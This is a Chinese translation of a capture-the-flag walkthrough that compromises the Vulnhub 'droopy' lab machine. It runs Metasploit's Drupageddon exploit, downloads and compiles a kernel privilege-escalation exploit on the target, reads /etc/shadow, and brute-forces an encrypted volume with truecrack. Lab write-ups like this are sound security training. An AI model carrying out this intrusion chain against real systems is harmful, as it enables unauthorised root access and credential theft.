在这篇文章中,我们将完成一个 CTF系列的 root2boot 挑战!这个演练将在 droopy 这个漏洞框架上完成,这是一个有一定难度的框架平台。我们可以从这里下载到:https://download.vulnhub.com/droopy/ 。

演练开始:



首先让我们来确定我们要攻击的目标,利用 IP 扫描工具 netdiscover 来查找目标 IP:

netdiscover

我们要攻击的目标是 192.168.1.103 ,确定目标后我们再利用 nmap 来进行服务端口的扫描:



nmap -A 192.168.1.103

通过以上简单的扫描,我们可以看到目标开放了 80 端口,并且使用了带有利用漏洞的 Drupal 7 版本(Drupal是使用PHP语言编写的开源内容管理框架(CMF)),在得到以上信息后,下面我们使用 MSF 来对漏洞进行利用!



search drupal

我们使用一下利用模块:

use exploit/multi/http/drupal_drupageddon

msf exploit (drupal_drupageddon)>set rhost 192.168.1.103 (目标机器IP)

msf exploit (drupal_drupageddon)>set rport 80

msf exploit (drupal_drupageddon)>exploit



在成功利用了漏洞后,我们得到了一个 meterpreter 的 session ,为了有一个更加直观的显示路径,我们接着使用如下命令,来进入? droopy的终端界面:

hell

echo “import pty; pty.spawn(‘ /bin/bash’)” > /tmp/asdf.py

python /tmp/asdf.py

进入终端界面后,我们首先来查看该目标系统的内核版本:

lsb_release -a



通过以上命令查看,我们得知 该乌班图系统的内核版本为 Ubuntu 14.04 。我们通过 exploit-db.com 这个网站来查找该版本的 exploit !如下:我们成功找到了该版本的 exploit !



由于该 exploit 无法再 MSF上直接利用,因此我们需要在目标系统上找到一个有写和执行权限的文件,来下载并执行 exploit !

find / -writable -type d 2>/dev/null

cd /tmp/

wget https://www.exlpoit-db.com/download/37292

下面我们来编译并运行 exploit 以获取 root 权限!

mv 37292 37292.c?

gcc 37292.c -o kernel?

chmod 777 kernel?

./kernel?

接着我们通过简单的命令查看,我们是否已经取得 root 权限:

whoami?

cd /root?

ls?



接着我们在目标系统上发现了一个名为 dave.tc 的文件,当我们使用浏览器打开它时,提示我们进行下载。我们只需将其拷贝到站点根目录下,进行下载即可!

Cp dave.tc /var/ww/html





下载完成后,我们使用 veracrypt 来打开它。veracrypt的下载地址:https://veracrypt.codeplex.com/wikipage?title=Downloads

当你打开 VeraCrypt 选择 1 它就会将硬盘挂载到 1 硬盘上。

当你尝试打开该文件时,会弹出一个密码输入框,要求我们输入密码。可是现在我们并没有密码,我们来破解密码!



我们进入到保存系统全部密码 hash 值得文件下:

cat /etc/shadow



我们将得到的 hash 复制,并利用 online hash identifier 在线hash标识符查询来识别hash的加密算法。地址:onlinehashcrack.com 。我们从结果中得知,这里使用了 ? SHA512 进行加密!



在探索的同时,我们也找到了一封邮件。让我们阅读它。

cat /var/mail/www-data

从邮件内容中我们得到以下信息:

密码是11个字符。

密码和 academy 有联系!

以上的信息,能让我们定制出更精确地密码字典,和加快我们的爆破成功率!我们使用 rockyou.txt 字典,但是再使用前我们来根据以上规则进行精确过滤,命令如下:

awk ‘length($1) == 11 { print $1 }’ /usr/share/wordlists/rockyou.txt |egrep ‘^[[:lower:]]+academy’ > /root/Desktop/pass.txt![]()



接着我们使用 truecrack 来进行爆破!

truecrack –truecrypt /root/Download/dave.tc -k SHA512 -w ?root/Desktop/pass.txt

很快密码就被爆破出来了!



现在让我们再次使用 VeraCrypt 来打它。

成功挂载驱动到桌面!



我们双击打开它,进到 .secret 接着进到 .top 下,我们可以看到成功获取到了 flag.txt 文件!



打开它!

原创翻译,转载请注明来源 即刻安全!

原文地址:http://www.hackingarticles.in/hack-droopy-vm-ctf-challenge/

转载请注明:即刻安全 » CTF夺旗挑战!看老外如何玩转!